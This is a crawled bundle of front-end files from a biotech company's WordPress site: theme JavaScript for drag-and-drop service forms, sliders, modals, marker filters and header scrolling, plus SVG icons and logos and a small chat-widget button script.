                });

                closeBtn.addEventListener('click', function (e) {
                    placeItems.classList.remove('hide');
                    formHBSP.classList.remove('show');
                    closeBtn.classList.add('hide');

                    btns.forEach(function (btn) {
                        btn.setAttribute('draggable', 'true');
                    });
                });
            }

            function dragStart(e) {
                let item = e.target;

                e.dataTransfer.setData('text/plain', item.dataset.name);
            }

            function dragEnter(e) {
                e.preventDefault();
                let item = e.target;

                item.classList.add('over');
            }

            function dragOver(e) {
                e.preventDefault();
                let item = e.target;

                item.classList.add('over');
            }

            function dragLeave(e) {
                let item = e.target;

                item.classList.remove('over');
            }

            function drop(e) {
                let item = e.target;

                item.classList.remove('over');

                // get the draggable element
                const itemName = e.dataTransfer.getData('text/plain');
                const draggable = document.querySelector(`.drag__item:not(.drag__item--ghost)[data-name="${itemName}"]`);

                btnsGhost.forEach(function (btn) {
                    let btnName = btn.dataset.name;

                    if (btnName == itemName) {
                        btn.classList.remove('hide');
                    }
                });
                btns.forEach(function (btn) {
                    btn.classList.remove('active');
                });
                infos.forEach(function (info) {
                    info.classList.remove('active');
                });

                // add it to the drop target
                e.target.appendChild(draggable);
                draggable.setAttribute('draggable', 'false');
                showHBSP.classList.remove('disabled');

                showText();
                curText.push(itemName);
            }

        }
    }

    function dragFormMb() {
        const section = document.querySelector('.drag__form--mobile');

        if (section) {
            const btn = section.querySelector('.btn');
            const stepOne = section.querySelector('.block--first');
            const stepTwo = section.querySelector('.block--second');
            const items = section.querySelectorAll('.item');
            const closeForm = stepTwo.querySelector('.close');
            var activeItems = 0;
            var curText = [];

            closeForm.addEventListener('click', function (e) {
                curText = [];

                stepTwo.classList.add('hide');
                stepOne.classList.remove('hide');
            });

            btn.addEventListener('click', function (e) {
                const formHBSP = section.querySelector('.hbspt-form');
                const hiddenInput = formHBSP.querySelectorAll('input[name="services"]');

                var activeBtns = section.querySelectorAll('.item-btn.active');
                activeBtns.forEach(function (btn) {
                    let btnName = btn.dataset.name;

                    curText.push(btnName);
                });

                const string = curText.toString();

                hiddenInput.value = string;

                stepOne.classList.add('hide');
                stepTwo.classList.remove('hide');
            });

            items.forEach(function (item) {
                let itemBtn = item.querySelector('.item-btn');

                itemBtn.addEventListener('click', function (e) {
                    itemBtn.classList.toggle('active');

                    if (itemBtn.classList.contains('active')) {
                        activeItems++;
                    } else {
                        activeItems--;
                    }

                    if (activeItems > 0) {
                        btn.classList.remove('disabled')
                    } else {
                        btn.classList.add('disabled')
                    }
                });
            });

            if (window_width <= 767) {
                items.forEach(function (item) {
                    let header = item.querySelector('.item-header');

                    header.addEventListener('click', function (e) {
                        item.classList.toggle('active');
                    });
                });
            }

        }
    }

    function serviceLevels() {
        const section = document.querySelector('.service__levels');

        if (section) {
            gsap.registerPlugin(ScrollTrigger);

            ScrollTrigger.batch('.row-gsap', {
                start: 'top center',
                end: 'bottom center',
                onEnter: (elements, triggers) => {
                    var num = elements[0].querySelector('.num');
                    var overlay = num.querySelector('.num-overlay');

                    gsap.to(num, {
                        bottom: '0',
                        translateY: '0',
                        scrollTrigger: {
                            trigger: elements[0],
                            start: 'top center',
                            end: 'bottom center',
                            scrub: true,
                        },
                    });
                    gsap.to(overlay, {
                        height: '100%',
                        scrollTrigger: {
                            trigger: elements[0],
                            start: 'top center',
                            end: 'bottom center',
                            scrub: true,
                        },
                    });
                },
            });
        }
    }

    function rescource_center() {
        const slider_wrap = document.querySelector('.rescource__favourites');

        if (slider_wrap) {
            var swiper = new Swiper(".rescource__favourites .slider", {
                navigation: {
                    nextEl: ".rescource__favourites .slider__arrow--next",
                    prevEl: ".rescource__favourites .slider__arrow--prev",
                },
                breakpoints: {
                    320: {
                        spaceBetween: 15,
                        slidesPerView: 1,
                        pagination: {
                            el: ".rescource__favourites .swiper-pagination",
                            type: "progressbar",
                        },
                    },
                    600: {
                        spaceBetween: 30,
                        slidesPerView: 1,
                    },
                    1024: {
                        spaceBetween: 30,
                        slidesPerView: 2,
                    },
                }
            });
        }
    }

    function related_content() {
        const section = document.querySelector('.related__content');

        if (section) {
            var swiper = new Swiper(".related__content .slider", {
                navigation: {
                    nextEl: ".related__content .slider__arrow--next",
                    prevEl: ".related__content .slider__arrow--prev",
                },
                breakpoints: {
                    320: {
                        spaceBetween: 15,
                        slidesPerView: 1,
                        pagination: {
                            el: ".related__content .swiper-pagination",
                            type: "progressbar",
                        },
                    },
                    600: {
                        spaceBetween: 30,
                        slidesPerView: 2,
                    },
                    1024: {
                        spaceBetween: 30,
                        slidesPerView: 3,
                    },
                }
            });
        }
    }

    function learning_objectives() {
        const section = document.querySelector('.learning__objectives');

        if (section) {
            var swiper = new Swiper(".learning__objectives .slider", {
                navigation: {
                    nextEl: ".learning__objectives .slider__arrow--next",
                    prevEl: ".learning__objectives .slider__arrow--prev",
                },
                breakpoints: {
                    320: {
                        spaceBetween: 15,
                        slidesPerView: 1,
                        pagination: {
                            el: ".learning__objectives .swiper-pagination",
                            type: "progressbar",
                        },
                    },
                    600: {
                        spaceBetween: 30,
                        slidesPerView: 2,
                    },
                    1024: {
                        spaceBetween: 30,
                        slidesPerView: 3,
                    },
                }
            });
        }
    }

    function select_init() {
        const select = document.querySelectorAll('.js-select');
        
        if (select) {
            select.forEach(function(select_item) {
                NiceSelect.bind(select_item);
            });
        }
    }

    function circle_text(text) {
        const el = document.querySelector(text);

        if (el) {
            const deg = el.dataset.deg;
            el.innerHTML = el.innerText.split('').map(
                (char, i) => `<span style="transform: rotate(${i * deg}deg)">${char}</span>`
            ).join('');
        }
    }

    function shop_preview() {
        const shop_preview = document.querySelector('.shop__preview');
        const shop_preview_trigger = document.querySelector('.shop__preview-trigger');
        const shop_preview_content = document.querySelector('.shop__preview__content');
        const main = document.querySelector('.main');
        const footer = document.querySelector('.footer');

        shop_preview_trigger.addEventListener('click', function (e) {
            const parent = this.parentElement;

            if (parent.classList.contains('active')) {
                parent.classList.remove('active');
                main.classList.remove('blurred');
                footer.classList.remove('blurred');
            } else {
                parent.classList.add('active');
                main.classList.add('blurred');
                footer.classList.add('blurred');
            }
        });

        shop_preview_content.addEventListener('click', function (e) {
            if(e.target.classList.contains('shopping-continue')) {
                shop_preview_trigger.parentElement.classList.remove('active');
                main.classList.remove('blurred');
                footer.classList.remove('blurred');
                e.preventDefault();
            }
        });

        document.addEventListener("click", (event) => {
            const is_click_inside = shop_preview.contains(event.target);

            if (!is_click_inside && shop_preview_trigger.parentElement.classList.contains('active')) {
                shop_preview_trigger.parentElement.classList.remove('active');
                main.classList.remove('blurred');
                footer.classList.remove('blurred');
            }
        });
    }

    function another_address_delivery_checked() {
        const checkbox = document.querySelector('input[name="another-address-delivery"]');
        const hidden_input = document.querySelectorAll('.check__out .hidden-filed');
        
        if (checkbox) {
            checkbox.addEventListener('change', function (e) {
                if (this.checked) {
                    hidden_input.forEach(item => {
                        item.classList.remove('hide');
                    });
                } else {
                    hidden_input.forEach(item => {
                        item.classList.add('hide');
                    });
                }
            });
        }
    }

    function show_modal_on_click() {
        const triggers = document.querySelectorAll('.js-popup');
        const modals = document.querySelectorAll('.modal');

        triggers.forEach(function (trigger) {
            trigger.addEventListener('click', function (e) {
                e.preventDefault();
                const trigger_name = this.dataset.modal;

                document.body.classList.add('overflow-hidden');
                modals.forEach(function (modal) {
                    const modal_name = modal.dataset.modal;

                    if (trigger_name === modal_name) {
                        modal.classList.remove('hide');
                    } else {
                        modal.classList.add('hide');
                    }
                });
            });
        });
    }

    function hide_modal_on_click() {
        const modal_close_btn = document.querySelectorAll('.modal-close');
        const modals = document.querySelectorAll('.modal');

        modal_close_btn.forEach(function (btn) {
            btn.addEventListener('click', function (e) {
                e.preventDefault();
                document.body.classList.remove('overflow-hidden');

                modals.forEach(function (modal) {
                    modal.classList.add('hide');
                });
            });
        });
    }

    function simply_list() {
        const opens = document.querySelectorAll('.simply-list-head');
        const lists = document.querySelectorAll('.simply-list-ul');
        opens.forEach(function (open) {
            open.addEventListener('click', function (e) {
                e.preventDefault();
                const for_show = this.dataset.show; 
                if ( this.classList.contains('active') ) {
                    this.classList.remove('active');
                    lists.forEach(function (list) {
                        const list_show = list.dataset.show;
                        if (for_show === list_show) {
                            list.classList.remove('active');
                        }
                    });
                } else {
                    this.classList.add('active');
                    lists.forEach(function (list) {
                        const list_show = list.dataset.show;
                        if (for_show === list_show) {
                            list.classList.add('active');
                        }
                    });
                }
            });
        });
        lists.forEach(function (list) {
            const lis = list.querySelectorAll('.simply-list-ul-item');
            const for_show = list.dataset.show; 
            lis.forEach(function (li) {
                li.addEventListener('click', function (e) {
                    e.preventDefault();
                    lis.forEach(function (li) {
                        li.classList.remove('active');
                    });
                    this.classList.add('active');
                    list.classList.remove('active');
                    const title = this.dataset.title;
                    opens.forEach(function (open) {
                        const open_show = open.dataset.show;
                        if (for_show === open_show) {
                            open.classList.remove('active');
                            open.innerText = title;
                        }
                    });
                });
            });
        });
    }

    function simply_list_markers() {
        const cols = document.querySelectorAll('.constructor__col--small');
        cols.forEach(function (col) {
            const lis = col.querySelectorAll('.simply-list-ul-item');
            const buttons = col.querySelectorAll('.constructor__cats_navigation_item');
            const col_header = col.querySelector('.constructor__col-header');
            const search_title = col.querySelector('.constructor_search_title');
            const list_head = col.querySelector('.simply-list-head');
            const search_inputs = col.querySelectorAll('.search-configurator-input');
            lis.forEach(function (li) {
                li.addEventListener('click', function (e) {
                    const markers = document.querySelectorAll('.constructor__marker');
                    const cat = '|'+this.dataset.value+'|';
                    markers.forEach(function (marker) {
                        const marker_cats = marker.dataset.cats;
                        if (marker_cats != undefined) {
                            if (cat=='|all|') {
                                marker.classList.remove('hide_by_cat');
                            } else {
                                marker.classList.add('hide_by_cat');
                                const marker_cats = marker.dataset.cats;
                                if (marker_cats.includes(cat)) {
                                    marker.classList.remove('hide_by_cat');
                                }
                            }
                        }
                        
                    });
                });
            });
            buttons.forEach(function (button) {
                button.addEventListener('click', function (e) {
                    buttons.forEach(function (button) {
                        button.classList.remove('active');
                    });
                    this.classList.add('active');
                    const markers = document.querySelectorAll('.constructor__marker');
                    const cat = '|'+this.dataset.value+'|';
                    markers.forEach(function (marker) {
                        const marker_cats = marker.dataset.cats;
                        if (marker_cats != undefined) {
                            if (cat=='|all|') {
                                marker.classList.remove('hide_by_cat');
                            } else {
                                marker.classList.add('hide_by_cat');
                                const marker_cats = marker.dataset.cats;
                                if (marker_cats.includes(cat)) {
                                    marker.classList.remove('hide_by_cat');
                                }
                            }
                        }
                        
                    });
                });
            });
            search_inputs.forEach(function (search_input) {
                search_input.addEventListener('keyup', function (e) {
                    const markers = document.querySelectorAll('.constructor__marker');
                    var val = this.value.trim().toLowerCase();
                    if (val) {
                        search_title.classList.remove('hide');
                        //col_header.classList.add('hide');
                        markers.forEach(function (marker) {
                            var name = marker.dataset.name;
                            if (name != undefined) {
                                var name = name.toLowerCase();
                                marker.classList.remove('hide_by_cat');
                                marker.classList.add('hide_by_search');
                                if (name.includes(val)) {
                                    marker.classList.remove('hide_by_search');
                                }
                            }
                        });  
                    } else {
                        search_title.classList.add('hide');
                        //col_header.classList.remove('hide');
                        //list_head.innerText = 'Categories';
                        markers.forEach(function (marker) {
                            marker.classList.remove('hide_by_search');
                        });
                    }
                    
                });
            });
        });
    }

    function cats_and_search_for_mobile_new_markers() {
        const wraps = document.querySelectorAll('.constructor__mobile .new__markers');
        wraps.forEach(function (wrap) {
            const buttons = wrap.querySelectorAll('.select-navi-item');
            const search_title = wrap.querySelector('.constructor_search_title');
            const select_navi = wrap.querySelector('.select-navi');
            const search_inputs = wrap.querySelectorAll('.search-configurator-input');
            buttons.forEach(function (button) {
                button.addEventListener('click', function (e) {
                    buttons.forEach(function (button) {
                        button.classList.remove('active');
                    });
                    this.classList.add('active');
                    const markers = document.querySelectorAll('.constructor__mobile__marker');
                    const cat = '|'+this.dataset.value+'|';
                    markers.forEach(function (marker) {
                        const marker_cats = marker.dataset.cats;
                        if (marker_cats != undefined) {
                            if (cat=='|all|') {
                                marker.classList.remove('hide_by_cat');
                            } else {
                                marker.classList.add('hide_by_cat');
                                const marker_cats = marker.dataset.cats;
                                if (marker_cats.includes(cat)) {
                                    marker.classList.remove('hide_by_cat');
                                }
                            }
                        }
                        
                    });
                });
            });
            //buttons[0].click();
            search_inputs.forEach(function (search_input) {
                search_input.addEventListener('keyup', function (e) {
                    const markers = document.querySelectorAll('.constructor__mobile__marker');
                    var val = this.value.trim().toLowerCase();
                    if (val) {
                        search_title.classList.remove('hide');
                        //select_navi.classList.add('hide');
                        markers.forEach(function (marker) {
                            var name = marker.dataset.name;
                            if (name != undefined) {
                                var name = name.toLowerCase();
                                marker.classList.remove('hide_by_cat');
                                marker.classList.add('hide_by_search');
                                if (name.includes(val)) {
                                    marker.classList.remove('hide_by_search');
                                }
                            }
                        });  
                    } else {
                        //buttons[0].click();
                        search_title.classList.add('hide');
                        //select_navi.classList.remove('hide');
                        markers.forEach(function (marker) {
                            marker.classList.remove('hide_by_search');
                        });
                    }
                    
                });
            });
        });
    }

});

function scrollPage() {
    var lastScrollTop = 0;
    const header = document.querySelector('.header');
    var st;

    const getPageOffset = () => {
        return st = window.pageYOffset || document.documentElement.scrollTop;
    }
    const checkHeaderposition = () => {
        if (st > lastScrollTop) {
            // downscroll code
            header.classList.add('scroll');
            header.classList.add('hide-lp-menu');
        } else {
            // upscroll code
            header.classList.remove('hide-lp-menu');
        }

        if (st <= 34) {
            header.classList.remove('scroll');
        }
    }

    getPageOffset();
    checkHeaderposition();

    document.addEventListener('scroll', () => {
        getPageOffset();
        checkHeaderposition();

        lastScrollTop = st <= 0 ? 0 : st; // For Mobile or negative scrolling
    }, false);

}
/*** Samba Scientific Starvue ***/
document.addEventListener("DOMContentLoaded", function (event) {
starvueListToggle();

    function starvueListToggle(){
        const list_toggles = document.querySelectorAll('.toggle-list');
        if(list_toggles.length > 0){
            list_toggles.forEach(function (h) {
                h.addEventListener('click', function(e){
                    h.classList.toggle('active');
                });
            });
        }
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://ultivue.com/wp-content/uploads/2024/11/Ultivue_rescource-center-icons_webinar.svg
body_size: 377
content:
<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="38.806mm" height="38.8056mm" viewBox="0 0 110.0013 110"><defs><style>.cls-1{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><g id="kacheln_hintergrund"><rect x=".0006" y="0" width="110" height="110" rx="54.9999" ry="54.9999"/></g><g id="icons_white"><rect class="cls-1" x="13.856" y="27.7209" width="82.2892" height="53.7892" rx="3.5327" ry="3.5327"/><rect class="cls-1" x="41.558" y="93.7633" width="25.7107" height="5.9323"/><g><line class="cls-1" x1="31.0469" y1="71.3779" x2="84.4967" y2="71.3779"/><circle class="cls-1" cx="28.2757" cy="71.3779" r="2.7712"/></g><line class="cls-1" x1="41.558" y1="98.4347" x2="41.558" y2="81.5101"/><line class="cls-1" x1="67.2686" y1="98.4347" x2="67.2686" y2="81.5101"/><g><path class="cls-1" d="M50.5085,56.92c-.1576,.0954-.3594-.0155-.3633-.1997l-.1283-6.1159-.1283-6.1159c-.0039-.1842,.1931-.3035,.3546-.2147l5.3606,2.9469,5.3606,2.9469c.1615,.0888,.1663,.319,.0087,.4144l-5.2324,3.169-5.2324,3.169Z"/><circle class="cls-1" cx="54.3355" cy="50.5994" r="11.8721"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://ultivue.com/wp-content/uploads/2025/01/Ultivue_by-Vizgen_white.svg
body_size: 2162
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 752.5 218.7">
  <!-- Generator: Adobe Illustrator 29.1.0, SVG Export Plug-In . SVG Version: 2.1.0 Build 142)  -->
  <defs>
    <style>
      .st0 {
        stroke: #fff;
        stroke-miterlimit: 10;
        stroke-width: 1px;
      }

      .st0, .st1 {
        fill: #fff;
      }
    </style>
  </defs>
  <g>
    <path class="st1" d="M347.5,110.1V.2h16.5v109.9h-16.5Z"/>
    <path class="st1" d="M399.2,45.3v25.1c0,12.7,10.4,23,23.1,23.1v16.5c-21.8,0-39.5-17.7-39.6-39.6V.2h16.5v30.6h23s0,14.5,0,14.5h-22.9Z"/>
  </g>
  <path class="st1" d="M437.6,109.8V30.7h16.5v79h-16.5Z"/>
  <path class="st1" d="M498,109.9l-33-79.2h17.9l21.3,51.1,21.3-51.1h17.9l-33,79.2h-12.4,0Z"/>
  <path class="st1" d="M715.5,88.5c-6.7,13.1-20.1,21.4-34.7,21.4-21.6,0-39-17.7-39.1-39.6,0-21.8,17.5-39.5,39.1-39.6,21.6,0,39,17.7,39.1,39.6,0,2.8-.3,5.5-.9,8.2h-59.5c1.2,3,2.9,5.8,5.2,8.1,8.1,8.3,21.1,9.1,30.1,1.8h20.7ZM659.5,62.1h42.6c-1.2-3-2.9-5.8-5.2-8.1-4.3-4.4-10.1-6.8-16.1-6.8s-11.8,2.5-16.1,6.8c-2.3,2.3-4,5-5.2,8.1h0Z"/>
  <path class="st1" d="M617.6,30.7v36c0,14.8-10.9,26.8-24.3,26.8s-24.3-12-24.3-26.8V30.7h-14.9v37h0c.5,23.5,17.8,42.4,39.1,42.4s38.9-19.1,39.2-42.8h0V30.7h-14.9,0Z"/>
  <rect class="st1" x="437.6" y=".2" width="16.5" height="16.5"/>
  <path class="st1" d="M96.9,158.6c-43.6,11.3-56.7-17.5-56.7-37.1v-63.2c0-16.7-13.2-30.3-29.5-30.3H0v109.5c3.7,31.6,29.9,56.1,61.7,56.1h1.5c18.6,0,33.8-14.3,36-32.8h0c31.9-1.4,57.5-36.1,58-79h0V0h-32.7c-15.7.2-27.5,20.4-27.6,37.1v121.5"/>
  <path class="st1" d="M311.1,0v63.7c0,15.8-13,28.7-29.1,28.7s-29.1-12.8-29.1-28.7V0h-17.8v63.7h0c0,25.5,21,46.2,46.9,46.2s46.8-20.7,46.9-46.2h0V0s-17.8,0-17.8,0Z"/>
  <g>
    <path class="st0" d="M739.6,13.1c-6.9,0-12.4,5.6-12.4,12.4s5.6,12.4,12.4,12.4,12.4-5.6,12.4-12.4-5.6-12.4-12.4-12.4ZM739.6,37c-6.3,0-11.5-5.1-11.5-11.5s5.1-11.5,11.5-11.5,11.5,5.1,11.5,11.5-5.1,11.5-11.5,11.5Z"/>
    <path class="st0" d="M744.3,23c0-2.3-1.6-3.8-4-3.8h-5.1v12.6h1.6v-5h2.5l3.2,5h1.8l-3.4-5.1c1.7-.2,3.3-1.4,3.3-3.7h0ZM736.9,25.4v-4.8h3.3c1.5,0,2.5,1,2.5,2.4s-1,2.4-2.5,2.4h-3.3Z"/>
  </g>
  <g>
    <path class="st1" d="M236.3,141.5h4.5v25h.1c.7-1.1,1.6-2,2.6-2.8,1-.8,2.1-1.4,3.1-1.9,1.1-.5,2.2-.9,3.4-1.1,1.2-.2,2.3-.3,3.3-.3,2.5,0,4.8.4,6.9,1.3,2.1.8,3.9,2,5.4,3.5s2.7,3.3,3.5,5.3c.8,2.1,1.3,4.3,1.3,6.7s-.4,4.7-1.3,6.7c-.8,2.1-2,3.8-3.5,5.3-1.5,1.5-3.3,2.7-5.4,3.5-2.1.8-4.4,1.3-6.9,1.3s-2.2-.1-3.3-.3c-1.2-.2-2.3-.6-3.4-1.1-1.1-.5-2.1-1.1-3.1-1.9-1-.8-1.9-1.7-2.6-2.8h-.1v5.3h-4.5v-51.7ZM265.5,177.2c0-1.8-.3-3.4-.9-5-.6-1.5-1.4-2.9-2.4-4-1-1.1-2.3-2-3.8-2.7s-3.2-1-5-1-3.6.3-5.1,1c-1.6.7-2.9,1.6-4,2.7-1.1,1.1-2,2.5-2.7,4-.6,1.6-1,3.2-1,5s.3,3.4,1,5c.6,1.6,1.5,2.9,2.7,4,1.1,1.1,2.5,2,4,2.7,1.5.7,3.3,1,5.1,1s3.5-.3,5-1c1.5-.7,2.7-1.6,3.8-2.7,1-1.1,1.9-2.5,2.4-4,.6-1.5.9-3.2.9-5Z"/>
    <path class="st1" d="M289.9,187.7l9.8-26.5h5.5l-16,40.4c-1,2.5-2.2,4.4-3.7,5.9-1.5,1.5-3.6,2.2-6.4,2.2s-1.4,0-2.1,0c-.7,0-1.4-.2-2.1-.4l.5-4.4c1,.5,2.1.8,3.4.8s2.8-.5,3.8-1.5c.9-1,1.7-2.4,2.4-4.2l2.3-6.2-13.1-32.4h5.7l10.1,26.5Z"/>
    <path class="st1" d="M354.7,193.2h-7.9l-20.2-49.8h8.3l16,41.9h.2l15.9-41.9h8l-20.2,49.8Z"/>
    <path class="st1" d="M394.3,124.3c0,1.5-.5,2.7-1.6,3.7-1.1,1-2.2,1.4-3.5,1.4s-2.4-.5-3.5-1.4c-1.1-1-1.6-2.2-1.6-3.7s.5-2.7,1.6-3.7c1.1-1,2.2-1.4,3.5-1.4s2.4.5,3.5,1.4c1.1,1,1.6,2.2,1.6,3.7ZM392.7,193.2h-7v-49.8h7v49.8Z"/>
    <path class="st1" d="M443.7,148.5l-29.2,38.3h30.2v6.4h-40.4v-5.1l29.2-38.3h-27.7v-6.4h37.9v5.1Z"/>
    <path class="st1" d="M458.8,203.2c2.1,2.8,4.7,5,8,6.7,3.3,1.7,7,2.5,11,2.5s6.6-.5,9-1.5c2.5-1,4.5-2.4,6-4.2,1.5-1.8,2.6-3.8,3.3-6.2.7-2.4,1-4.9,1-7.6v-8.9h-.2c-2.3,3.4-5,5.8-8.3,7.2-3.3,1.4-6.7,2.1-10.3,2.1s-7-.6-10.2-1.9c-3.2-1.3-5.9-3-8.2-5.3-2.3-2.2-4.2-4.9-5.5-8-1.3-3.1-2-6.5-2-10.1s.6-7,1.9-10.1c1.3-3.1,3-5.9,5.3-8.2,2.2-2.3,4.9-4.2,8-5.5,3.1-1.3,6.5-2,10.2-2s3.1.1,4.7.4c1.7.3,3.3.8,5,1.5,1.7.7,3.3,1.7,4.9,2.9,1.6,1.2,3.2,2.8,4.6,4.7h.2v-8.3h7v49.4c0,2.7-.3,5.6-1,8.6-.7,3.1-2,5.9-3.9,8.4-2,2.6-4.7,4.7-8.1,6.4-3.5,1.7-8,2.6-13.6,2.6s-9.4-.8-13.3-2.4c-3.9-1.6-7.4-4.2-10.6-7.6l5.2-5.5ZM460,167.7c0,2.6.5,5.1,1.4,7.4,1,2.3,2.3,4.3,3.9,6.1,1.7,1.7,3.6,3.1,5.9,4.2,2.2,1,4.7,1.5,7.3,1.5s5-.5,7.3-1.4c2.3-.9,4.3-2.2,6.1-3.9,1.8-1.7,3.1-3.7,4.1-6,1-2.3,1.4-5,1.3-7.9,0-2.6-.4-5.1-1.3-7.4-.9-2.3-2.1-4.3-3.7-6.1-1.6-1.7-3.6-3.1-6-4.1-2.3-1-5-1.5-7.9-1.5s-5.1.5-7.3,1.5c-2.2,1-4.2,2.4-5.9,4.1-1.7,1.7-3,3.8-3.9,6.1-1,2.3-1.4,4.8-1.4,7.4Z"/>
    <path class="st1" d="M524.8,170.2c.2,2.5.8,4.8,1.8,7,1,2.2,2.3,4.1,3.9,5.7,1.6,1.6,3.5,2.9,5.6,3.8,2.1.9,4.4,1.4,6.9,1.4,3.8,0,7-.9,9.7-2.6,2.7-1.7,4.8-3.7,6.2-6l5.4,4.5c-3,3.8-6.3,6.5-9.8,8.1-3.6,1.6-7.4,2.4-11.5,2.4s-7.1-.7-10.3-2c-3.2-1.3-5.9-3.1-8.1-5.5-2.3-2.3-4.1-5.1-5.4-8.3-1.3-3.2-2-6.7-2-10.4s.6-7.2,1.9-10.4c1.3-3.2,3-6,5.3-8.3,2.3-2.3,4.9-4.2,8-5.5,3-1.3,6.3-2,9.9-2s7.1.7,10.1,2c3,1.3,5.5,3.1,7.5,5.4,2,2.2,3.6,4.9,4.6,7.9,1.1,3,1.6,6.2,1.6,9.6v3.2h-41.5ZM558.7,164.5c0-4.8-1.4-8.6-4.3-11.5-2.8-2.9-6.8-4.4-11.9-4.4s-4.5.4-6.6,1.3c-2.1.9-4,2.1-5.6,3.6-1.6,1.5-2.9,3.2-3.8,5.1-1,1.9-1.4,3.9-1.4,6h33.6Z"/>
    <path class="st1" d="M585.8,143.4c.1,1.3.2,2.7.3,4,0,1.3,0,2.6,0,4h.2c.8-1.3,1.8-2.6,3-3.7,1.2-1.1,2.6-2.1,4-2.9,1.5-.8,3.1-1.5,4.7-1.9,1.7-.5,3.3-.7,4.9-.7,6.4,0,11.1,1.7,14.2,5.1,3,3.4,4.6,8.2,4.6,14.4v31.6h-7v-27.6c0-5.5-1-9.8-2.9-12.7-1.9-2.9-5.5-4.4-10.6-4.4s-1.3.1-3,.4c-1.6.3-3.4,1.1-5.2,2.3-1.8,1.3-3.4,3.2-4.8,5.7-1.4,2.6-2.1,6.1-2.1,10.6v25.5h-7v-38.8c0-1.3,0-3-.2-5.1-.1-2.1-.2-4-.4-5.9h7.2Z"/>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://ultivue.com/wp-content/themes/blank/js/chatbot-button.js?ver=842faf7df1aa34e0a1f84dfd95c6dbe0
body_size: 0
content:
(function() {
//  function onTidioChatApiReady() {
//    window.tidioChatApi.hide();
//    window.tidioChatApi.on("close", function() {
//      window.tidioChatApi.hide();
//    });
//  }

  if (window.tidioChatApi) {
    window.tidioChatApi.on("ready", onTidioChatApiReady);
  } else {
    document.addEventListener("tidioChat-ready", onTidioChatApiReady);
  }

  document.querySelector(".chat-button").addEventListener("click", function() {
    window.tidioChatApi.show();
    window.tidioChatApi.open();
  });
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://ultivue.com/wp-content/uploads/2022/07/Ultivue_rescource-center-icons_webinar.svg
body_size: 377
content:
<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="38.806mm" height="38.8056mm" viewBox="0 0 110.0013 110"><defs><style>.cls-1{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><g id="kacheln_hintergrund"><rect x=".0006" y="0" width="110" height="110" rx="54.9999" ry="54.9999"/></g><g id="icons_white"><rect class="cls-1" x="13.856" y="27.7209" width="82.2892" height="53.7892" rx="3.5327" ry="3.5327"/><rect class="cls-1" x="41.558" y="93.7633" width="25.7107" height="5.9323"/><g><line class="cls-1" x1="31.0469" y1="71.3779" x2="84.4967" y2="71.3779"/><circle class="cls-1" cx="28.2757" cy="71.3779" r="2.7712"/></g><line class="cls-1" x1="41.558" y1="98.4347" x2="41.558" y2="81.5101"/><line class="cls-1" x1="67.2686" y1="98.4347" x2="67.2686" y2="81.5101"/><g><path class="cls-1" d="M50.5085,56.92c-.1576,.0954-.3594-.0155-.3633-.1997l-.1283-6.1159-.1283-6.1159c-.0039-.1842,.1931-.3035,.3546-.2147l5.3606,2.9469,5.3606,2.9469c.1615,.0888,.1663,.319,.0087,.4144l-5.2324,3.169-5.2324,3.169Z"/><circle class="cls-1" cx="54.3355" cy="50.5994" r="11.8721"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://ultivue.com/wp-content/uploads/2022/07/webinar-1.svg
body_size: 291
content:
<svg width="88" height="88" viewBox="0 0 88 88" xmlns="http://www.w3.org/2000/svg">
    <g fill="none" fill-rule="evenodd">
        <rect width="88" height="88" rx="44" fill="#000" fill-rule="nonzero"/>
        <g transform="translate(13 21)" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="2">
            <rect width="62" height="39.419" rx="3.533"/>
            <path d="M20.872 48.399h19.371v4.347H20.872z"/>
            <g transform="translate(8.776 29.963)">
                <path d="M4.176 2.031h40.271"/>
                <ellipse cx="2.088" cy="2.031" rx="2.088" ry="2.031"/>
            </g>
            <path d="M20.872 51.822V39.419M40.243 51.822V39.419"/>
            <g transform="translate(21.554 8.066)">
                <path d="M6.062 13.332c-.12.07-.271-.01-.274-.146L5.69 8.704l-.097-4.482c-.002-.135.146-.222.268-.157L9.9 6.225l4.038 2.159a.173.173 0 0 1 .007.304l-3.942 2.322-3.943 2.322h0z"/>
                <ellipse cx="8.945" cy="8.7" rx="8.945" ry="8.7"/>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ultivue.com/wp-content/uploads/2025/01/Ultivue_by-Vizgen_vertical.svg
body_size: 2082
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 407.1 507.7">
  <!-- Generator: Adobe Illustrator 29.1.0, SVG Export Plug-In . SVG Version: 2.1.0 Build 142)  -->
  <defs>
    <style>
      .st0 {
        fill: #010101;
      }

      .st1, .st2 {
        fill: #231f20;
      }

      .st2 {
        stroke: #231f20;
        stroke-miterlimit: 10;
      }
    </style>
  </defs>
  <g>
    <g>
      <path class="st1" d="M88.4,428.3v-86.4h13v86.4h-13Z"/>
      <path class="st1" d="M129.1,377.3v19.7c0,10,8.2,18.1,18.2,18.2v13c-17.1,0-31.1-13.9-31.1-31.1v-55.2h13v24.1h18.1v11.4h-18.1Z"/>
    </g>
    <path class="st1" d="M159.3,428.1v-62.2h13v62.1h-13Z"/>
    <path class="st1" d="M206.8,428.1l-26-62.3h14.1l16.8,40.2,16.8-40.2h14.1l-26,62.3h-9.8Z"/>
